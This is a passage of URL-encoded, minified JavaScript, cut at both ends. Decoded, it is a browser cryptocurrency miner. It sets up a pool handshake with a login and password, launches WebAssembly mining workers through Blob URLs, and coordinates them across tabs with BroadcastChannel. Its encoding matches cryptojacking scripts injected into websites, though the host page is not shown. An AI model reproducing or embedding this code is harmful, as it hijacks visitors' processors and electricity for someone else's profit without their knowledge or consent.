0%28%22function%22%20%21%3D%3D%20typeof%20BroadcastChannel%29%0A%20%20%20%20%20%20%20%20c%28%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20stopBroadcast%28%29%3B%0A%20%20%20%20%20%20%20%20var%20g%20%3D%20new%20BroadcastChannel%28%22channel%22%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20Math.random%28%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20l%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20n%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20G%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20l.push%28f%29%3B%0A%20%20%20%20%20%20%20%20g.onmessage%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20-1%20%3D%3D%3D%20l.indexOf%28c.data%29%20%26%26%20l.push%28c.data%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20startBroadcast.bc%20%3D%20g%3B%0A%20%20%20%20%20%20%20%20startBroadcast.id%20%3D%20setInterval%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20g.postMessage%28f%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20n++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%3D%20n%20%25%202%20%26%26%20%28l.sort%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%5B0%5D%20%3D%3D%3D%20f%20%26%26%20G%20%26%26%20%28c%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20G%20%3D%20%211%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%200%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20%3D%20%5B%5D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l.push%28f%29%29%0A%20%20%20%20%20%20%20%20%7D%2C%201E3%29%0A%20%20%20%20%7D%0A%7D%0Afunction%20stopBroadcast%28%29%20%7B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.bc%20%26%26%20startBroadcast.bc.close%28%29%3B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.id%20%26%26%20clearInterval%28startBroadcast.id%29%0A%7D%0Afunction%20startMiningWithId%28c%2C%20g%2C%20f%29%20%7B%0A%20%20%20%20g%20%3D%20void%200%20%3D%3D%3D%20g%20%3F%20-1%20%3A%20g%3B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20loginid%3A%20c%2C%0A%20%20%20%20%20%20%20%20userid%3A%20f%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28g%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20startMining%28c%2C%20g%2C%20f%2C%20l%2C%20n%29%20%7B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20l%20%3D%20void%200%20%3D%3D%3D%20l%20%3F%20-1%20%3A%20l%3B%0A%20%20%20%20n%20%3D%20void%200%20%3D%3D%3D%20n%20%3F%20%22%22%20%3A%20n%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20pool%3A%20c%2C%0A%20%20%20%20%20%20%20%20login%3A%20g%2C%0A%20%20%20%20%20%20%20%20password%3A%20f%2C%0A%20%20%20%20%20%20%20%20userid%3A%20n%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28l%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20stopMining%28%29%20%7B%0A%20%20%20%20connected%20%3D%203%3B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20deleteAllWorkers%28%29%3B%0A%20%20%20%20job%20%3D%20null%3B%0A%20%20%20%20stopBroadcast%28%29%0A%7D%0Afunction%20addWorker%28%29%20%7B%0A%20%20%20%20var%20c%20%3D%20new%20Worker%28URL.createObjectURL%28new%20Blob%28%5B%22%28%22%20+%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.locateFile%20%3F%20a.locateFile%28b%2C%20q%29%20%3A%20q%20+%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20f%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%7C%7C%20u%28%22Assertion%20failed%3A%20%22%20+%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20l%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%5B%22_%22%20+%20b%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20f%28e%2C%20%22Cannot%20call%20unknown%20function%20%22%20+%20b%20+%20%22%2C%20make%20sure%20it%20is%20exported%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20n%28b%2C%20e%2C%20a%2C%20r%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20string%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%20b%20%26%26%200%20%21%3D%3D%20b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%201%20+%20%28b.length%20%3C%3C%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20a%20%3D%20T%28e%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20R%28b%2C%20A%2C%20d%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20array%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20T%28b.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20U.set%28b%2C%20a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20l%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20S%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28r%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20f%20%3D%200%3B%20f%20%3C%20r.length%3B%20f++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20g%20%3D%20c%5Ba%5Bf%5D%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20S%5Bf%5D%20%3D%20g%20%3F%20%280%20%3D%3D%3D%20b%20%26%26%20%28b%20%3D%20ja%28%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28r%5Bf%5D%29%29%20%3A%20r%5Bf%5D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20h%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20d.apply%28null%2C%20S%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20h%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%22string%22%20%3D%3D%3D%20e%20%3F%20h%20%3F%20G%28A%2C%20h%2C%20void%200%29%20%3A%20%22%22%20%3A%20%22boolean%22%20%3D%3D%3D%20e%20%3F%20%21%21h%20%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%21%3D%3D%20b%20%26%26%20ka%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20G%28b%2C%20a%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%20+%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28d%20%3D%20a%3B%20b%5Bd%5D%20%26%26%20%21%28e%20%3C%3D%20d%29%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20++d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%2816%20%3C%20d%20-%20a%20%26%26%20b.subarray%20%26%26%20V%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20V.decode%28b.subarray%28a%2C%20d%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28e%20%3D%20%22%22%3B%20a%20%3C%20d%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28128%20%26%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20v%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28192%20%21%3D%20%28224%20%26%20c%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2065536%20%3E%20%28c%20%3D%20224%20%3D%3D%20%28240%20%26%20c%29%20%3F%20%2815%20%26%20c%29%20%3C%3C%2012%20%7C%20v%20%3C%3C%206%20%7C%20k%20%3A%20%287%20%26%20c%29%20%3C%3C%2018%20%7C%20v%20%3C%3C%2012%20%7C%20k%20%3C%3C%206%20%7C%2063%20%26%20b%5Ba++%5D%29%20%3F%20e%20+%3D%20String.fromCharCode%28c%29%20%3A%20%28c%20-%3D%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%2855296%20%7C%20c%20%3E%3E%2010%2C%2056320%20%7C%201023%20%26%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28%2831%20%26%20c%29%20%3C%3C%206%20%7C%20v%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28c%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20R%28b%2C%20a%2C%20d%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20d%20+%20c%20-%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20r%20%3D%200%3B%20r%20%3C%20b.length%3B%20++r%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%20b.charCodeAt%28r%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2055296%20%3C%3D%20k%20%26%26%2057343%20%3E%3D%20k%20%26%26%20%28k%20%3D%2065536%20+%20%28%281023%20%26%20k%29%20%3C%3C%2010%29%20%7C%201023%20%26%20b.charCodeAt%28++r%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28127%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%282047%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%201%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20192%20%7C%20k%20%3E%3E%206%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%2865535%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20224%20%7C%20k%20%3E%3E%2012%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%203%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20240%20%7C%20k%20%3E%3E%2018%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%2012%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%20k%20%3E%3E%206%20%26%2063%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20128%20%7C%2063%20%26%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%5Bd%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%20-%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20H%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%3B%200%20%3C%20b.length%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20b.shift%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22function%22%20%21%3D%20typeof%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20e.func%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22number%22%20%3D%3D%20typeof%20d%20%3F%20void%200%20%3D%3D%3D%20e.arg%20%3F%20a.dynCall_v%28d%29%20%3A%20a.dynCall_vi%28d%2C%20e.arg%29%20%3A%20d%28void%200%20%3D%3D%3D%20e.arg%20%3F%20null%20%3A%20e.arg%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20L%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20String.prototype.startsWith%20%3F%20b.startsWith%28M%29%20%3A%200%20%3D%3D%3D%20b.indexOf%28M%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20W%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.wasmBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20Uint8Array%28a.wasmBinary%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20w%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.readBinary%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.readBinary%28t%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22both%20async%20and%20sync%20fetching%20of%20the%20wasm%20failed%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20la%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%21C%20%26%26%20%21x%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20new%20Promise%28function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%28W%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%29%20%3A%20fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21b.ok%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22failed%20to%20load%20wasm%20binary%20file%20at%20%27%22%20+%20t%20+%20%22%27%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.arrayBuffer%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%5B%22catch%22%5D%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20W%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ma%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.asm%20%3D%20b.exports%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28y--%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%20y%20%26%26%20%28null%20%21%3D%3D%20N%20%26%26%20%28clearInterval%28N%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20N%20%3D%20null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20d%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.instance%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20la%28%29.then%28function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20WebAssembly.instantiate%28b%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29.then%28b%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22failed%20to%20asynchronously%20prepare%20wasm%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20u%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20env%3A%20b%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20global%3A%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20NaN%3A%20NaN%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Infinity%3A%201%20/%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22global.Math%22%3A%20Math%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20asm2wasm%3A%20na%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20y++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.monitorRunDependencies%20%26%26%20a.monitorRunDependencies%28y%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.instantiateWasm%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.instantiateWasm%28f%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20z%28%22Module.instantiateWasm%20callback%20failed%20with%20error%3A%20%22%20+%20v%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%22function%22%20%21%3D%20typeof%20WebAssembly.instantiateStreaming%20%7C%7C%20L%28t%29%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20c%28d%29%20%3A%20WebAssembly.instantiateStreaming%28fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%20f%29.then%28d%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22wasm%20streaming%20compile%20failed%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22falling%20back%20to%20ArrayBuffer%20instantiation%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%28d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20X%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20u%28%22OOM%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20Y%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20a%20%3D%20%5B%5D%2C%20d%20%3D%200%3B%20d%20%3C%20b.length%3B%20d++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Bd%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20255%20%3C%20c%20%26%26%20%28oa%20%26%26%20f%28%211%2C%20%22Character%20code%20%22%20+%20c%20+%20%22%20%28%22%20+%20String.fromCharCode%28c%29%20+%20%22%29%20%20at%20offset%20%22%20+%20d%20+%20%22%20not%20in%200x00-0xFF.%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%26%3D%20255%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.push%28String.fromCharCode%28c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.join%28%22%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20w%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28L%28b%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20b.slice%28M.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22boolean%22%20%3D%3D%20typeof%20E%20%26%26%20E%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20Buffer.from%28b%2C%20%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Buffer%28b%2C%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20new%20Uint8Array%28a.buffer%2Ca.byteOffset%2Ca.byteLength%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%